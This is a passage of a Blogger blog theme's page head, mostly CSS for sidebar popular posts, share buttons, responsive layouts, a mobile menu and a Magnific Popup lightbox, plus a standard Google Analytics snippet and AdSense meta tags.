-moz-transition-delay:0;
-o-transition-delay:0;
transition-delay:0
}
a.custom span.bar.hover.bar-1,a.custom span.bar.hover.bar-3{
-webkit-transition-delay:.2s;
-moz-transition-delay:.2s;
-o-transition-delay:.2s;
transition-delay:.2s
}
a.custom span.bar.hover.bar-2,a.custom span.bar.hover.bar-4{
-webkit-transition-delay:.30s;
-moz-transition-delay:.30s;
-o-transition-delay:.30s;
transition-delay:.30s
}
a.custom span.bar{
-webkit-transition:all .8s cubic-bezier(0.85,0,.15,1);
-moz-transition:all .8s cubic-bezier(0.85,0,.15,1);
-o-transition:all .8s cubic-bezier(0.85,0,.15,1);
transition:all .8s cubic-bezier(0.85,0,.15,1)
}
/* Popular Posts */
#sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px}
#sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
#sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
#sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
#sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
#sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
#sidebar .PopularPosts .item-snippet{display:none;}
#sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
#sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
#sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
#sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
.instagram-footer button.slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: rgba(14, 14, 14, 0.54);
border: 1px solid rgba(255, 255, 255, 0.09);
cursor: pointer;
}
.instagram-footer .slick-prev {
left: 25px;
}
.instagram-footer .slick-next {
right: 25px;
}

--></style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8140296146450246896&amp;zx=2f5c4dbe-a5d4-40fe-96c3-6209b05636c2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
    font-style: normal;

    text-align: center;
    margin-bottom: 20px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 1;
    letter-spacing: -1px;
    text-transform: none;
    color: #000000;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


.entry-tags.gray-2-secondary {
    font-family: Lato, Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-size: 12px;
    line-height: 1.5;
    text-transform: uppercase;
    color: #A0A0A0;
    text-align: center;
    margin: 2rem 0;
    padding-left: 0;
    list-style: none;
}

.entry-tags li {
    display: inline-block;
    padding: 0 7.5px;
    margin-bottom: .5rem;
}

.entry-tags li:hover {
    background: #000;
    color: #fff;
}

.entry-tags li:hover a{
 
    color: #fff;
}

/*************************************************
*	10. Tablet									 *
*************************************************/


@media only screen and (min-width: 959px) and (max-width: 1100px) {
	
	.container {
		width:960px;
	}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}

.container.sp_sidebar #main {
    width: 66%;
    margin-right: 20px;
    float: left;
}
#sidebar img {
    max-width: 255px;
}

#sidebar iframe {
    max-width: 255px;
}

#sidebar {
    width: 31%;
    float: right;
}

#sidebar .widget {
      width: 255px;}
	
	
}
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
